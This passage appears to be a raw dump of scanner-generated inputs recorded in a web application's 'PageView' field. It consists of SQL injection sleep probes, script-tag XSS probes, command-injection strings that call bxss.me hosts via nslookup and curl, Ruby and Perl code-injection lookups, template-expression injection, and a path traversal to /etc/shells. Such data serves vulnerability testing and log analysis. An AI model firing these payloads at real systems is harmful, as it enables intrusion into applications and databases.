FROM PG_SLEEP(15))--","PageViewbSM5rjn7'; waitfor delay '0:0:15' --","\u0040\u0040ClmvW","PageViewsY5sIjr2'; waitfor delay '0:0:15' --","PageView9486009","'\"()&\u0025\u003Czzz>\u003CScRiPt >t8LK(9625)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*jvlrfa&&\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >t8LK(9112)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*uxnjvt&&'","PageView9dsot18a')) OR 564=(SELECT 564 FROM PG_SLEEP(58.082))--","PageView\"||sleep(27*1000)*rasohh||\"","xwqaai^","PageView'||sleep(27*1000)*uejevo||'","PageViewuajRh6WE')) OR 442=(SELECT 442 FROM PG_SLEEP(15))--","PageViewWti9InvN') OR 532=(SELECT 532 FROM PG_SLEEP(15))--","expr 9000172631 - 927724","&(nslookup${IFS}-q${IFS}cname${IFS}hitfteaowecpsa940a.bxss.me||curl${IFS}hitfteaowecpsa940a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitfteaowecpsa940a.bxss.me||curl${IFS}hitfteaowecpsa940a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hittcbjnbrclabe4c1.bxss.me||curl${IFS}hittcbjnbrclabe4c1.bxss.me)",";(nslookup -q=cname hittthtjxnqrmbb2ba.bxss.me||curl hittthtjxnqrmbb2ba.bxss.me)|(nslookup -q=cname hittthtjxnqrmbb2ba.bxss.me||curl hittthtjxnqrmbb2ba.bxss.me)&(nslookup -q=cname hittthtjxnqrmbb2ba.bxss.me||curl hittthtjxnqrmbb2ba.bxss.me)","`(nslookup -q=cname hitoqxcyvnrurc6f71.bxss.me||curl hitoqxcyvnrurc6f71.bxss.me)`","'A'.concat(70-3).concat(22*4).concat(120).concat(74).concat(105).concat(76)+(require'socket'\nSocket.gethostbyname('hitbj'+'jdixqbui8a51c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(100).concat(84).concat(104).concat(68)+(require'socket'\nSocket.gethostbyname('hitkv'+'joirepdv92db8.bxss.me.')[3].to_s)+'","|(nslookup -q=cname hittdyxwnukkmcfe2a.bxss.me||curl hittdyxwnukkmcfe2a.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(65).concat(121).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hitfg\"+\"wxubzvaj42914.bxss.me.\")[3].to_s)+\"","&(nslookup -q=cname hitzghngjdewt297e1.bxss.me||curl hitzghngjdewt297e1.bxss.me)&'\\\"`0&(nslookup -q=cname hitzghngjdewt297e1.bxss.me||curl hitzghngjdewt297e1.bxss.me)&`'","PageViewZHtAuYzk' OR 896=(SELECT 896 FROM PG_SLEEP(58.082))--","&nslookup -q=cname hitkrufvegihccdd21.bxss.me&'\\\"`0&nslookup -q=cname hitkrufvegihccdd21.bxss.me&`'","$(nslookup -q=cname hitqwiyuthehv655ee.bxss.me||curl hitqwiyuthehv655ee.bxss.me)","(nslookup -q=cname hittzwunetpzu1fea7.bxss.me||curl hittzwunetpzu1fea7.bxss.me))","|echo ffofac$()\\ rlilgc\\nz^xyu||a #' |echo ffofac$()\\ rlilgc\\nz^xyu||a #|\" |echo ffofac$()\\ rlilgc\\nz^xyu||a #","gethostbyname(lc('hitra'.'zszeicxmb7c5e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(80).chr(111).chr(77)","&echo xaqywp$()\\ rcqdac\\nz^xyu||a #' &echo xaqywp$()\\ rcqdac\\nz^xyu||a #|\" &echo xaqywp$()\\ rcqdac\\nz^xyu||a #","\".gethostbyname(lc(\"hitsx\".\"dqjsxacp960d9.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(71).chr(120).chr(80).\"","echo ucqqxk$()\\ jhkvjk\\nz^xyu||a #' &echo ucqqxk$()\\ jhkvjk\\nz^xyu||a #|\" &echo ucqqxk$()\\ jhkvjk\\nz^xyu||a #","'.gethostbyname(lc('hityw'.'tblngiyiedcf7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(65).chr(113).chr(90).'","PageView&n995817=v995683","PageView0'XOR(if(now()=sysdate(),sleep(31.011),0))XOR'Z","YW42alZSbGQ=","PageViewa5mvAdpi' OR 926=(SELECT 926 FROM PG_SLEEP(15))--","PageViewq20Uzq1M'; waitfor delay '0:0:58.082' --","${9999795+9999802}","PageView0MKF3m8K'; waitfor delay '0:0:15' --","-1' OR 993=993 or 'Vk6x8dFX'='","-1' OR 3*2\u003C5 or 'Vk6x8dFX'='","response.write(9364857*9353051)","-1\" OR 5*5=25 or \"kTjMqKiI\"=\"","-1' OR 5*5=26 or 'Vk6x8dFX'='","ZEZu7GK3: 08m2M9OM","jwKOnK3G","-1\" OR 5*5=25 --","-1' OR 5*5=25 --","-1 OR 8*2-14=1 AND 611=611","-1 OR 8*2-14=2 AND 611=611","-1 OR 3*2>5","-1 OR 3*2>999","-1 OR 5*5=26","-1 OR 5*5=25","-1 OR 5*5=25 --","(select(0)from(select(sleep(29.041)))v)\/*'+(select(0)from(select(sleep(29.041)))v)+'\"+(select(0)from(select(sleep(29.041)))v)+\"*\/","PageView0'XOR(if(now()=sysdate(),sleep(58.082),0))XOR'Z","(select 198766*667891)","\u0040\u0040aqUNu","(select 198766*667891 from DUAL)","PageView\"||sleep(27*1000)*snjsgr||\"","PageView'||sleep(27*1000)*nrdbyz||'","PageView\"&&sleep(27*1000)*hdmvwe&&\"","PageView'&&sleep(27*1000)*ymvuyb&&'","PageView9204946","culudi","'\"()&\u0025\u003Czzz>\u003CScRiPt >zgAL(9603)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zgAL(9419)\u003C\/ScRiPt>","PageViewM2UVFgis')) OR 775=(SELECT 775 FROM PG_SLEEP(19.901))--","PageView2bCCNbMo')) OR 207=(SELECT 207 FROM PG_SLEEP(15))--","PageViewI0G3VaiW') OR 771=(SELECT 771 FROM PG_SLEEP(19.901))--","expr 9000108898 - 933162","&(nslookup${IFS}-q${IFS}cname${IFS}hitubldadzvqia2e9c.bxss.me||curl${IFS}hitubldadzvqia2e9c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitubldadzvqia2e9c.bxss.me||curl${IFS}hitubldadzvqia2e9c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkqcgrecrux0fe2e.bxss.me||curl${IFS}hitkqcgrecrux0fe2e.bxss.me)",";(nslookup -q=cname hitwltooptthmb9cc4.bxss.me||curl hitwltooptthmb9cc4.bxss.me)|(nslookup -q=cname hitwltooptthmb9cc4.bxss.me||curl hitwltooptthmb9cc4.bxss.me)&(nslookup -q=cname hitwltooptthmb9cc4.bxss.me||curl hitwltooptthmb9cc4.bxss.me)","`(nslookup -q=cname hitjpoywztkhaab858.bxss.me||curl hitjpoywztkhaab858.bxss.me)`","gethostbyname(lc('hityq'.'prdxvbnvd7642.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(71).chr(105).chr(81)","'A'.concat(70-3).concat(22*4).concat(97).concat(77).concat(97).concat(86)+(require'socket'\nSocket.gethostbyname('hitos'+'ebfawrdh33666.bxss.me.')[3].to_s)","|(nslookup -q=cname hitochaxvywwj0aa59.bxss.me||curl hitochaxvywwj0aa59.bxss.me)","\".gethostbyname(lc(\"hitlx\".\"kwosfsxrc76e8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(88).chr(121).chr(65).\"","'+'A'.concat(70-3).concat(22*4).concat(102).concat(83).concat(104).concat(66)+(require'socket'\nSocket.gethostbyname('hitex'+'vksbykxgf013f.bxss.me.')[3].to_s)+'","&(nslookup -q=cname hitgawaxalcwac2f9f.bxss.me||curl hitgawaxalcwac2f9f.bxss.me)&'\\\"`0&(nslookup -q=cname hitgawaxalcwac2f9f.bxss.me||curl hitgawaxalcwac2f9f.bxss.me)&`'","'.gethostbyname(lc('hitzc'.'zlbxkbla3b0d1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(77).chr(122).chr(79).'","\"+\"A\".concat(70-3).concat(22*4).concat(102).concat(70).concat(118).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hitdi\"+\"hwmalgjt60619.bxss.me.\")[3].to_s)+\"","&nslookup -q=cname hitannwoscjxc094cc.bxss.me&'\\\"`0&nslookup -q=cname hitannwoscjxc094cc.bxss.me&`'","$(nslookup -q=cname hitnpxodsksonc5f8b.bxss.me||curl hitnpxodsksonc5f8b.bxss.me)","(nslookup -q=cname hitcktdlrpruxea564.bxss.me||curl hitcktdlrpruxea564.bxss.me))","|echo hraxce$()\\ pnfjwb\\nz^xyu||a #' |echo hraxce$()\\ pnfjwb\\nz^xyu||a #|\" |echo hraxce$()\\ pnfjwb\\nz^xyu||a #","&echo psvtxf$()\\ oyswsf\\nz^xyu||a #' &echo psvtxf$()\\ oyswsf\\nz^xyu||a #|\" &echo psvtxf$()\\ oyswsf\\nz^xyu||a #","echo bplfit$()\\ ysgqxx\\nz^xyu||a #' &echo bplfit$()\\ ysgqxx\\nz^xyu||a #|\" &echo bplfit$()\\ ysgqxx\\nz^xyu||a #","PageViewK5Lnox9D') OR 729=(SELECT 729 FROM PG_SLEEP(15))--","PageView&n929434=v956154","${9999643+9999342}","U043Y0JyTWs=","PageViewS8Nbxho6' OR 818=(SELECT 818 FROM PG_SLEEP(15))--","PageViewouq7iT1l'; waitfor delay '0:0:15' --","2Es6FwFA: B0QSmsxg","Lvh4OKTl","PageView9443125","'\"()&\u0025\u003Czzz>\u003CScRiPt >qxkf(9827)\u003C\/ScRiPt>","'+response.write(9629052*9437314)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qxkf(9672)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*dksovc||\"","\"+response.write(9629052*9437314)+\"","response.write(9629052*9437314)","PageView\"&&sleep(27*1000)*rlvutq&&\"","PageView'&&sleep(27*1000)*kwmjpo&&'","PageView'||sleep(27*1000)*pqnkbs||'","lhxqbu^","(select(0)from(select(sleep(39.802)))v)\/*'+(select(0)from(select(sleep(39.802)))v)+'\"+(select(0)from(select(sleep(39.802)))v)+\"*\/","expr 9000296122 - 974252","&(nslookup${IFS}-q${IFS}cname${IFS}hitlkqpdwcxql7ad24.bxss.me||curl${IFS}hitlkqpdwcxql7ad24.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlkqpdwcxql7ad24.bxss.me||curl${IFS}hitlkqpdwcxql7ad24.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjrejyrdkgdf149d.bxss.me||curl${IFS}hitjrejyrdkgdf149d.bxss.me)",";(nslookup -q=cname hitjszmqdbvgj5e001.bxss.me||curl hitjszmqdbvgj5e001.bxss.me)|(nslookup -q=cname hitjszmqdbvgj5e001.bxss.me||curl hitjszmqdbvgj5e001.bxss.me)&(nslookup -q=cname hitjszmqdbvgj5e001.bxss.me||curl hitjszmqdbvgj5e001.bxss.me)","`(nslookup -q=cname hitghvsrsdwvf3ffb8.bxss.me||curl hitghvsrsdwvf3ffb8.bxss.me)`","|(nslookup -q=cname hithtdboijhcld9efd.bxss.me||curl hithtdboijhcld9efd.bxss.me)","'A'.concat(70-3).concat(22*4).concat(97).concat(69).concat(107).concat(65)+(require'socket'\nSocket.gethostbyname('hitkm'+'abkemvcw89b78.bxss.me.')[3].to_s)","&(nslookup -q=cname hitiaqtimkcjr69ac6.bxss.me||curl hitiaqtimkcjr69ac6.bxss.me)&'\\\"`0&(nslookup -q=cname hitiaqtimkcjr69ac6.bxss.me||curl hitiaqtimkcjr69ac6.bxss.me)&`'","'+'A'.concat(70-3).concat(22*4).concat(122).concat(68).concat(110).concat(69)+(require'socket'\nSocket.gethostbyname('hithw'+'wjxaenqt3b9ae.bxss.me.')[3].to_s)+'","&nslookup -q=cname hitukxirmwhrw1e38f.bxss.me&'\\\"`0&nslookup -q=cname hitukxirmwhrw1e38f.bxss.me&`'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(67).concat(121).concat(69)+(require\"socket\"\nSocket.gethostbyname(\"hitdw\"+\"achpdrsj04b26.bxss.me.\")[3].to_s)+\"","$(nslookup -q=cname hitcvfnmwkxwsb460a.bxss.me||curl hitcvfnmwkxwsb460a.bxss.me)","(nslookup -q=cname hitkrgbotwatjd8315.bxss.me||curl hitkrgbotwatjd8315.bxss.me))","|echo rdmpsq$()\\ dagnap\\nz^xyu||a #' |echo rdmpsq$()\\ dagnap\\nz^xyu||a #|\" |echo rdmpsq$()\\ dagnap\\nz^xyu||a #","&echo zhjtry$()\\ znyhux\\nz^xyu||a #' &echo zhjtry$()\\ znyhux\\nz^xyu||a #|\" &echo zhjtry$()\\ znyhux\\nz^xyu||a #","echo cfeeje$()\\ edzxcx\\nz^xyu||a #' &echo cfeeje$()\\ edzxcx\\nz^xyu||a #|\" &echo cfeeje$()\\ edzxcx\\nz^xyu||a #","if(now()=sysdate(),sleep(39.802),0)","gethostbyname(lc('hitlj'.'rnzfxxgg2e9a4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(83).chr(110).chr(81)","\".gethostbyname(lc(\"hitki\".\"hrdthgik182b3.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(118).chr(80).\"","'.gethostbyname(lc('hitad'.'fcjhtgcu32e18.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(88).chr(104).chr(82).'","PageView&n978422=v930618","SVltREpKNXE=","${10000132+9999704}","4jmjSXGS","uGDAgrlG: sNvlxfSd","\"+response.write(9543156*9590607)+\"","response.write(9543156*9590607)","'+response.write(9543156*9590607)+'","PageView\"||sleep(27*1000)*yxpiyy||\"","PageView'||sleep(27*1000)*zgrimc||'","PageView\"&&sleep(27*1000)*wqqrjl&&\"","PageView'&&sleep(27*1000)*bubtva&&'","&(nslookup${IFS}-q${IFS}cname${IFS}hitlwvtyyapjcb94ef.bxss.me||curl${IFS}hitlwvtyyapjcb94ef.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlwvtyyapjcb94ef.bxss.me||curl${IFS}hitlwvtyyapjcb94ef.bxss.me)&`'","expr 9000891245 - 939072","|(nslookup${IFS}-q${IFS}cname${IFS}hitynwyrotinifc2b6.bxss.me||curl${IFS}hitynwyrotinifc2b6.bxss.me)",";(nslookup -q=cname hitemhjeufshr2b0cb.bxss.me||curl hitemhjeufshr2b0cb.bxss.me)|(nslookup -q=cname hitemhjeufshr2b0cb.bxss.me||curl hitemhjeufshr2b0cb.bxss.me)&(nslookup -q=cname hitemhjeufshr2b0cb.bxss.me||curl hitemhjeufshr2b0cb.bxss.me)","`(nslookup -q=cname hitxskcfeddui09fcf.bxss.me||curl hitxskcfeddui09fcf.bxss.me)`","|(nslookup -q=cname hitfgpabobmhw9298d.bxss.me||curl hitfgpabobmhw9298d.bxss.me)","&(nslookup -q=cname hitgqhgyvmokzc08e7.bxss.me||curl hitgqhgyvmokzc08e7.bxss.me)&'\\\"`0&(nslookup -q=cname hitgqhgyvmokzc08e7.bxss.me||curl hitgqhgyvmokzc08e7.bxss.me)&`'","&nslookup -q=cname hitqmghbesfna9915c.bxss.me&'\\\"`0&nslookup -q=cname hitqmghbesfna9915c.bxss.me&`'","$(nslookup -q=cname hitdfvdxupxtic9503.bxss.me||curl hitdfvdxupxtic9503.bxss.me)","(nslookup -q=cname hitoznkgaqkgz11354.bxss.me||curl hitoznkgaqkgz11354.bxss.me))","|echo jflxeo$()\\ mafnht\\nz^xyu||a #' |echo jflxeo$()\\ mafnht\\nz^xyu||a #|\" |echo jflxeo$()\\ mafnht\\nz^xyu||a #","&echo knitra$()\\ jjmkgi\\nz^xyu||a #' &echo knitra$()\\ jjmkgi\\nz^xyu||a #|\" &echo knitra$()\\ jjmkgi\\nz^xyu||a #","echo mfaqnk$()\\ oykczn\\nz^xyu||a #' &echo mfaqnk$()\\ oykczn\\nz^xyu||a #|\" &echo mfaqnk$()\\ oykczn\\nz^xyu||a #","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yXAV(9518)\u003C\/ScRiPt>","PageView9837528","'\"()&\u0025\u003Czzz>\u003CScRiPt >yXAV(9589)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(99).concat(74).concat(109).concat(74)+(require'socket'\nSocket.gethostbyname('hitlb'+'ffvjpyraaf367.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(111).concat(66).concat(117).concat(85)+(require'socket'\nSocket.gethostbyname('hitug'+'kkvglhwacdc67.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(81).concat(120).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitdh\"+\"htdcjwmb7be8a.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitqf'.'xztklwgmb02fe.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(68).chr(102).chr(70)","\".gethostbyname(lc(\"hitvh\".\"shghzjeg1b083.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(82).chr(111).chr(76).\"","'.gethostbyname(lc('hitnu'.'oloozylp63b62.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(74).chr(111).chr(73).'","PageView&n999017=v905207","WVlsYzRUUHU=","${10000360+9999621}","Xra84pF5: Zp3z2hcC","7Bu9Ff7M","\"+response.write(9826721*9418083)+\"","'+response.write(9826721*9418083)+'","response.write(9826721*9418083)","retention","PageView\"||sleep(27*1000)*dbcnuw||\"","PageView\"&&sleep(27*1000)*llvrzd&&\"","PageView'||sleep(27*1000)*zjaaxw||'","PageView'&&sleep(27*1000)*dxfnzf&&'","xqogjd^","&(nslookup${IFS}-q${IFS}cname${IFS}hitxuygzkzfsa85e3a.bxss.me||curl${IFS}hitxuygzkzfsa85e3a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitxuygzkzfsa85e3a.bxss.me||curl${IFS}hitxuygzkzfsa85e3a.bxss.me)&`'","expr 9000719867 - 933410","|(nslookup${IFS}-q${IFS}cname${IFS}hitzhnelhragva7e8b.bxss.me||curl${IFS}hitzhnelhragva7e8b.bxss.me)",";(nslookup -q=cname hitkpvdtlakyn29be1.bxss.me||curl hitkpvdtlakyn29be1.bxss.me)|(nslookup -q=cname hitkpvdtlakyn29be1.bxss.me||curl hitkpvdtlakyn29be1.bxss.me)&(nslookup -q=cname hitkpvdtlakyn29be1.bxss.me||curl hitkpvdtlakyn29be1.bxss.me)","`(nslookup -q=cname hitwdbqbhtwqf0806b.bxss.me||curl hitwdbqbhtwqf0806b.bxss.me)`","|(nslookup -q=cname hitzxywcxeanobc024.bxss.me||curl hitzxywcxeanobc024.bxss.me)","&(nslookup -q=cname hitalsnbpfvkx5aad4.bxss.me||curl hitalsnbpfvkx5aad4.bxss.me)&'\\\"`0&(nslookup -q=cname hitalsnbpfvkx5aad4.bxss.me||curl hitalsnbpfvkx5aad4.bxss.me)&`'","&nslookup -q=cname hitrofjepouci8461a.bxss.me&'\\\"`0&nslookup -q=cname hitrofjepouci8461a.bxss.me&`'","$(nslookup -q=cname hitckulcbmnlj6f1db.bxss.me||curl hitckulcbmnlj6f1db.bxss.me)","(nslookup -q=cname hitkwxaxuzeel5f2c8.bxss.me||curl hitkwxaxuzeel5f2c8.bxss.me))","|echo swfyix$()\\ oqysbc\\nz^xyu||a #' |echo swfyix$()\\ oqysbc\\nz^xyu||a #|\" |echo swfyix$()\\ oqysbc\\nz^xyu||a #","&echo ionewk$()\\ ouwnis\\nz^xyu||a #' &echo ionewk$()\\ ouwnis\\nz^xyu||a #|\" &echo ionewk$()\\ ouwnis\\nz^xyu||a #","echo ljtnqz$()\\ ibhdsq\\nz^xyu||a #' &echo ljtnqz$()\\ ibhdsq\\nz^xyu||a #|\" &echo ljtnqz$()\\ ibhdsq\\nz^xyu||a #","PageView9389788","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VrhZ(9786)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >VrhZ(9287)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(107).concat(89).concat(105).concat(71)+(require'socket'\nSocket.gethostbyname('hitio'+'zsmydobu4f95c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(103).concat(65).concat(102).concat(87)+(require'socket'\nSocket.gethostbyname('hitqj'+'obipapxyecec4.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(67).concat(114).concat(81)+(require\"socket\"\nSocket.gethostbyname(\"hityo\"+\"lyqslaxqc694c.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hityn'.'gaknsljn42c00.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(66).chr(120).chr(74)","\".gethostbyname(lc(\"hitgp\".\"uixgedzo4002f.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(66).chr(115).chr(88).\"","'.gethostbyname(lc('hityv'.'rzomyyyc72a23.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(82).chr(118).chr(67).'","PageView&n974967=v956527","elU4cHBDNGU=","${10000137+10000053}","\"+response.write(9992996*9733632)+\"","UrCByAGg: SDvFEy0R","'+response.write(9992996*9733632)+'","Y3ljhJ4Q","response.write(9992996*9733632)","PageView\"||sleep(27*1000)*aezuou||\"","PageView\"&&sleep(27*1000)*sfrfnd&&\"","PageView'||sleep(27*1000)*oqpivh||'","PageView'&&sleep(27*1000)*nnidjg&&'","evvfzo^","&echo rhgupz$()\\ bdmtrc\\nz^xyu||a #' &echo rhgupz$()\\ bdmtrc\\nz^xyu||a #|\" &echo rhgupz$()\\ bdmtrc\\nz^xyu||a #","echo gpjvxw$()\\ havlwv\\nz^xyu||a #' &echo gpjvxw$()\\ havlwv\\nz^xyu||a #|\" &echo gpjvxw$()\\ havlwv\\nz^xyu||a #","PageView9902604","'\"()&\u0025\u003Czzz>\u003CScRiPt >l6fF(9355)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(100).concat(75).concat(113).concat(69)+(require'socket'\nSocket.gethostbyname('hitzv'+'tmsrdnicd1b0d.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(104).concat(83).concat(100).concat(67)+(require'socket'\nSocket.gethostbyname('hitzu'+'zawtehsx4d042.bxss.me.')[3].to_s)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >l6fF(9993)\u003C\/ScRiPt>","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(90).concat(116).concat(85)+(require\"socket\"\nSocket.gethostbyname(\"hitvp\"+\"awzpkevl349cf.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hittl'.'fpjnegrg13986.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(87).chr(100).chr(67)","\".gethostbyname(lc(\"hitzp\".\"rtixelzy483e8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(66).chr(121).chr(85).\"","'.gethostbyname(lc('hitbz'.'iixwbmzr7011e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(81).chr(105).chr(67).'","PageView&n900125=v985542","cFNvZUloTTI=","expr 9000740379 - 981832","${10000364+10000430}","&(nslookup${IFS}-q${IFS}cname${IFS}hitkpxiipiugg1dfea.bxss.me||curl${IFS}hitkpxiipiugg1dfea.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkpxiipiugg1dfea.bxss.me||curl${IFS}hitkpxiipiugg1dfea.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hithoclobvqmd89e41.bxss.me||curl${IFS}hithoclobvqmd89e41.bxss.me)",";(nslookup -q=cname hitjkndjevqkf4c7af.bxss.me||curl hitjkndjevqkf4c7af.bxss.me)|(nslookup -q=cname hitjkndjevqkf4c7af.bxss.me||curl hitjkndjevqkf4c7af.bxss.me)&(nslookup -q=cname hitjkndjevqkf4c7af.bxss.me||curl hitjkndjevqkf4c7af.bxss.me)","`(nslookup -q=cname hitbmpdkdbwuk94db1.bxss.me||curl hitbmpdkdbwuk94db1.bxss.me)`","PageView\"||sleep(27*1000)*epojqg||\"","|(nslookup -q=cname hitqwnngslepu3c697.bxss.me||curl hitqwnngslepu3c697.bxss.me)","PageView'||sleep(27*1000)*ccrvhr||'","&(nslookup -q=cname hitfgfzrbszzrc2ab6.bxss.me||curl hitfgfzrbszzrc2ab6.bxss.me)&'\\\"`0&(nslookup -q=cname hitfgfzrbszzrc2ab6.bxss.me||curl hitfgfzrbszzrc2ab6.bxss.me)&`'","PageView'&&sleep(27*1000)*wjfptq&&'","&nslookup -q=cname hitawlxbhcwli0560e.bxss.me&'\\\"`0&nslookup -q=cname hitawlxbhcwli0560e.bxss.me&`'","PageView\"&&sleep(27*1000)*hwdwml&&\"","$(nslookup -q=cname hitobfkandlxj1e038.bxss.me||curl hitobfkandlxj1e038.bxss.me)","(nslookup -q=cname hitjuwxltemfi14c52.bxss.me||curl hitjuwxltemfi14c52.bxss.me))","schpjg","|echo raqvke$()\\ oeonho\\nz^xyu||a #' |echo raqvke$()\\ oeonho\\nz^xyu||a #|\" |echo raqvke$()\\ oeonho\\nz^xyu||a #","&echo vmjmua$()\\ hfsfcb\\nz^xyu||a #' &echo vmjmua$()\\ hfsfcb\\nz^xyu||a #|\" &echo vmjmua$()\\ hfsfcb\\nz^xyu||a #","echo qcocmi$()\\ wutapn\\nz^xyu||a #' &echo qcocmi$()\\ wutapn\\nz^xyu||a #|\" &echo qcocmi$()\\ wutapn\\nz^xyu||a #","8foexdme: 7BjP1SNp","hUxTtydF","\"+response.write(9438833*9087764)+\"","response.write(9438833*9087764)","'+response.write(9438833*9087764)+'","PageView9463562","'\"()&\u0025\u003Czzz>\u003CScRiPt >vQrJ(9174)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vQrJ(9508)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(117).concat(77).concat(121).concat(69)+(require'socket'\nSocket.gethostbyname('hityq'+'jcrcpopbc4886.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(106).concat(81).concat(116).concat(68)+(require'socket'\nSocket.gethostbyname('hitdf'+'egkjigmv471de.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(109).concat(83).concat(99).concat(76)+(require\"socket\"\nSocket.gethostbyname(\"hitem\"+\"klwdczkx46440.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitub'.'kniyjghn490f4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(66).chr(117).chr(88)","\".gethostbyname(lc(\"hitzf\".\"ssixxvcy8e1d7.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(102).chr(71).chr(112).chr(85).\"","'.gethostbyname(lc('hitib'.'chfqlisv9c250.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(73).chr(100).chr(68).'","${10000182+9999080}","\"+response.write(9836941*9811280)+\"","response.write(9836941*9811280)","PageView&n952798=v941346","'+response.write(9836941*9811280)+'","Md5txHLy: l8z1FoY1","cUNpVk1RbG8=","Ghi6Edf9","PageView\"||sleep(27*1000)*btyrju||\"","PageView'||sleep(27*1000)*ugyekj||'","PageView\"&&sleep(27*1000)*szpcgg&&\"","PageView'&&sleep(27*1000)*ocodcs&&'","|echo xzaafv$()\\ nsjgne\\nz^xyu||a #' |echo xzaafv$()\\ nsjgne\\nz^xyu||a #|\" |echo xzaafv$()\\ nsjgne\\nz^xyu||a #","&echo uvgptr$()\\ cvkauv\\nz^xyu||a #' &echo uvgptr$()\\ cvkauv\\nz^xyu||a #|\" &echo uvgptr$()\\ cvkauv\\nz^xyu||a #","echo tfauac$()\\ socqcr\\nz^xyu||a #' &echo tfauac$()\\ socqcr\\nz^xyu||a #|\" &echo tfauac$()\\ socqcr\\nz^xyu||a #","PageView9327419","'\"()&\u0025\u003Czzz>\u003CScRiPt >72qo(9557)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >72qo(9044)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(97).concat(68).concat(100).concat(68)+(require'socket'\nSocket.gethostbyname('hitmy'+'bvhzghoq8006e.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(100).concat(80).concat(109).concat(67)+(require'socket'\nSocket.gethostbyname('hityd'+'vqxzttwo39a95.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(83).concat(114).concat(88)+(require\"socket\"\nSocket.gethostbyname(\"hitcz\"+\"zbhhhkxua4794.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitji'.'iikjvkarab0cf.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(84).chr(107).chr(76)","\".gethostbyname(lc(\"hitvh\".\"tzsuycxv567c5.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(106).chr(73).chr(115).chr(65).\"","'.gethostbyname(lc('hitqa'.'nnpaszkz3c971.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(83).chr(101).chr(71).'","PageView&n951068=v953414","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells","Q3VGREhJOEY=","${9999569+9999444}","\"+response.write(9147057*9182270)+\"","'+response.write(9147057*9182270)+'","response.write(9147057*9182270)","UuVqenq1: 